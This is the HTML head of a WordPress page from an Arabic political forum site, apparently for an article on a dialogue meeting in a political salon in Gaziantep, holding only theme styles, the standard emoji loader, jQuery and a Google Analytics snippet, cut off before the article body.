

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/54681
body_size: 25849
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title> لقاء حواري في الصالون السياسي بعينتاب &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo;  لقاء حواري في الصالون السياسي بعينتاب خلاصة التعليقات" href="https://arabiansforum.net/archives/54681/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"32ddf0106e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
